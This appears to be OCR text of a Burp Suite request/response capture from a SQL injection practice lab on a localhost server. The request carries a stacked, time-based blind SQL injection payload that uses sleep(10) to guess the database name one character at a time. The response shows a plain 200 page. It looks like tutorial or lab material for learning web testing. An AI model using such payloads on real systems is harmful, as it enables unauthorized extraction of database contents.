 Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sql/stack.php?id=1%27;select%20if(ord(substring(database(),1,1))=115,sleep(10),1)%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_e2ecc5a8268ea1a4c9862ec7b4ee5b11=1582299778; DedeUserID=3;
DedeUserID__ckMd5=8e754debcd8d3654; DedeLoginTime=1582971220; DedeLoginTime__ckMd5=98e699f5e554f626
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
英
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 05:32:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 9
Connection: close
Content-Type: text/html
1DumbDumb